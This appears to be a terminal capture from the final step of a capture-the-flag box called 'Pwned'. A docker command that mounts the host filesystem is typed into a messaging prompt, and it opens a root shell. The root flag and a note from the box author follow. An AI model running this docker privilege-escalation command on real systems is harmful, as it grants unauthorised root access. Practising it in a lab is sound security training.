 Welcome to linux.messenger
ariana:
selena:
ftpuser:
Enter username to send message : ariana
Enter message for ariana :docker run -v /:/mnt --rm -it alpine chroot /mnt sh
Sending message to ariana
# cd /root
# ls
root.txt
# cat root.txt
4d4098d64e163d2726959455d046fd7c
You found me. i dont't expect this (◎ . ◎)
I am Ajay (Annlynn) i hacked your server left and this for you.
I trapped Ariana and Selena to takeover your server :)
You Pwned the Pwned congratulations :)
share the screen shot or flags to given contact details for confirmation
Telegram   https://t.me/joinchat/NGcyGxOl5slf7_Xt0kTr7g
Instgarm   ajs_walker
Twitter    Ajs_walker
#